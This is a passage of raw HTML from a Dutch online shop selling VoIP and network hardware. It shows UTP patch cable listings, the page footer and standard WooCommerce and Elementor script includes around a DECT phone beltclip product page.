class="woocommerce-Price-currencySymbol">&euro;</span>10,24</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Bullet Points ACT CAT5E UTP patchkabel blauw?: &#8211; Volledig koperen 24AWG geleiders en 50? vergulde RJ-45 contacten. &#8211; Voldoen aan</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-blue-10-m/" data-key="276432f47f" data-product-id="60965" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60965" data-product_sku="IB5610" aria-label="Add &ldquo;UTP patchcable blue 10 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-10-m/"
class="open-quick-view quick-view-button"
data-id="60965">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60961 status-publish first instock product_cat-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="60961"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-1-m-2/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/1-39-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/1-39-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/1-39-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/1-39-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/1-39-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/1-39-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/1-39-1.jpg 785w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-blue-1-m-2/">UTP patchcable blue 1 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>1,83</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-blue-1-m-2/" data-key="276432f47f" data-product-id="60961" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60961" data-product_sku="IB5601" aria-label="Add &ldquo;UTP patchcable blue 1 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-1-m-2/"
class="open-quick-view quick-view-button"
data-id="60961">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Kabels","@id":"https:\/\/voiphardware.eu\/product-categorie\/kabels\/"}},{"@type":"ListItem","position":3,"item":{"name":"OpenScape DECT Phone S6 Professional beltclip","@id":"https:\/\/voiphardware.eu\/product\/openscape-dect-phone-s6-professional-beltclip\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/openscape-dect-phone-s6-professional-beltclip\/#product","name":"OpenScape DECT Phone S6 Professional beltclip","url":"https:\/\/voiphardware.eu\/product\/openscape-dect-phone-s6-professional-beltclip\/","description":"","sku":"L30250-F600-C517","offers":[{"@type":"Offer","price":"24.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"24.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/openscape-dect-phone-s6-professional-beltclip\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"4250366862996"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":69679,"title":"OpenScape%20DECT%20Phone%20S6%20Professional%20beltclip%20-%20Voiphardware.eu","excerpt":"","featuredImage":false}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":69679,"title":"OpenScape%20DECT%20Phone%20S6%20Professional%20beltclip%20-%20Voiphardware.eu","excerpt":"","featuredImage":false}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View 